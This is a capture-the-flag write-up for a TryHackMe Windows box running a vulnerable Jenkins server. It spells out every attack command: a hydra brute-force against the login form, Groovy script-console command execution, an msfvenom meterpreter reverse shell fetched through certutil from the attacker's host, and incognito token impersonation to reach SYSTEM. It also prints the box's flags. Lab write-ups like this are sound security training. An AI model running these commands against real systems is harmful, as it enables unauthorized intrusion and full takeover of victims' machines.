Alfred is a tryhackme windows box which has a vulnerable jenkins server.
Enumeration and Initial access
Let’s run a quick nmap to scan for open ports and enumerate services.
1
nmap -sC -sV -T4 -Pn $IP -oA nmap/scan
Here is the short output of the scan
1
2
3
4
5
6
7
8
9
10
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-02-02 18:09 +01
Nmap scan report for 10.10.22.71 (10.10.22.71)
Host is up (0.067s latency).
Not shown: 997 filtered tcp ports (no-response)
PORT STATE SERVICE
80/tcp open http
3389/tcp open ms-wbt-server
8080/tcp open http-proxy
Nmap done: 1 IP address (1 host up) scanned in 5.91 seconds
Interesting enough, we got 3 ports open
- both 80 and 8080 are running http
- 3389 indicating rdp
Visiting the website on port 80, we get nothing interesting.
Let’s visit the one on port 8080
A jenkin server !!
We can either try some guessing, or try to bruteforce the login form.
Let’s do both !!
Guessing
Digging a bit in google, I found out that the default username is admin, but what about the password?
I tried password as some say , didn’t work…
I tried admin:admin and it worked!!
Bruteforcing

Let’s use hydra, but first let’s run burpsuite to capture the endpoint that handles the post request, as well as the parameters that are sent along with the request.
- endpoint :
/j_acegi_security_check - params :
j_username=xd&j_password=xd&from=&Submit=Sign+in
We also need an error message upon login failure.
- error_message :
Invalid username or password

Ok now we are ready to build our hydra command.
1
hydra -s 8080 -l admin -P /usr/share/seclists/Passwords/Common-Credentials/best1050.txt -I -f 10.10.22.71 http-post-form "/j_acegi_security_check:j_username=^USER^&j_password=^PASS^&from=&Submit=Sign+in:Invalid username or password"
Here we go !
Getting a reverse shell
Now that we have access to jenkins, we can exploit the jenkins console
Going to /script endpoint, we can execute some java groovy commands in the console.
Let’s run whoami as a proof of concept.
1
2
def cmd = "cmd.exe /c whoami".execute();
println("${cmd.text}");
We basically have arbitrary command execution, we can pop a reverse shell whenever we want.
We will be using msfvenom along with Metasploit to get somewhat a stable shell.
Msfvenom
Let’s generate a meterpreter reverse shell.
1
msfvenom -p windows/meterpreter/reverse_tcp -f exe -a x86 --encoder x86/shikata_ga_nai LHOST=10.11.60.242 LPORT=1337 -o yariss_shell.exe
Metasploit
1
2
3
4
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp

Now thar our listener is ready, let’s download our reverse shell in the target machine.
First, let’s setup a quick python server in our yariss_shell.exe location
1
python -m http.server 80
Now let’s head to the script console and execute this script
1
2
def cmd = "cmd.exe /c certutil.exe -urlcache -f http://10.11.60.242/yariss_shell.exe yariss_shell.exe".execute();
println("${cmd.text}");
This will run certutil.exe to download our shell.
We can check if it got downloaded
And it has been downloaded successfully, we can now run it.
1
2
def cmd = "cmd.exe /c yariss_shell.exe".execute();
println("${cmd.text}");
Boom, we are in !
1
2
3
4
5
6
7
8
9
10
11
12
13
[*] Started reverse TCP handler on 10.11.60.242:1337
[*] Sending stage (175686 bytes) to 10.10.22.71
[*] Meterpreter session 1 opened (10.11.60.242:1337 -> 10.10.22.71:49310) at 2024-02-02 18:35:46 +0100
meterpreter > sysinfo
Computer : ALFRED
OS : Windows 7 (6.1 Build 7601, Service Pack 1).
Architecture : x64
System Language : en_US
Domain : WORKGROUP
Logged On Users : 1
Meterpreter : x86/windows
meterpreter >
After roaming around a bit, I found the user flag !
location : C:\Users\bruce\Desktop\user.txt
1
2
cat 'C:\Users\bruce\Desktop\user.txt'
79007a09481963edf2e1321abd9ae2a0
Privilege escalation
Now that we have initial access to the machine, we want to escalate our privileges to a more powerful entity.
One way to do so is by impersonation of tokens.
Since we already are in a meterpreter shell, this will be easy for us.
There is a module called incognito, which does this for us.
First, let’s load it and use it.
1
2
meterpreter > use incognito
Loading extension incognito...Success.
We can list all tokens with the following command
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
meterpreter > list_tokens -g
[-] Warning: Not currently running as SYSTEM, not all tokens will be available
Call rev2self if primary process token is SYSTEM
Delegation Tokens Available
========================================
\
BUILTIN\Administrators
BUILTIN\Users
NT AUTHORITY\Authenticated Users
NT AUTHORITY\NTLM Authentication
NT AUTHORITY\SERVICE
NT AUTHORITY\This Organization
NT SERVICE\AudioEndpointBuilder
NT SERVICE\CertPropSvc
NT SERVICE\CscService
NT SERVICE\iphlpsvc
NT SERVICE\LanmanServer
NT SERVICE\PcaSvc
NT SERVICE\Schedule
NT SERVICE\SENS
NT SERVICE\SessionEnv
NT SERVICE\TrkWks
NT SERVICE\UmRdpService
NT SERVICE\UxSms
NT SERVICE\Winmgmt
NT SERVICE\wuauserv
Impersonation Tokens Available
========================
Even though you have a higher privileged token, you may not have the permissions of a privileged user (this is due to the way Windows handles permissions - it uses the Primary Token of the process and not the impersonated token to determine what the process can or cannot do).
Ensure that you migrate to a process with correct permissions (the above question’s answer). The safest process to pick is the services.exe process. First, use the ps command to view processes and find the PID of the services.exe process. Migrate to this process using the command migrate PID-OF-PROCESS
1
2
3
4
5
6
7
8
9
10
meterpreter > impersonate_token 'BUILTIN\Administrators'
[-] Warning: Not currently running as SYSTEM, not all tokens will be available
Call rev2self if primary process token is SYSTEM
[+] Delegation token available
[+] Successfully impersonated user NT AUTHORITY\SYSTEM
meterpreter > pgrep services.exe
668
meterpreter > migrate 668
[*] Migrating from 2784 to 668...
[*] Migration completed successfully.
1
2
3
4
meterpreter > ls '/Windows/System32/config/root.txt'
100666/rw-rw-rw- 70 fil 2019-10-26 12:36:00 +0100 /Windows/System32/config/root.txt
meterpreter > cat root.txt
dff0f748678f280250f25a45b8046b4a
Congrats, we officially rooted the machine !
That was all for this writeup, I hope you enjoyed it.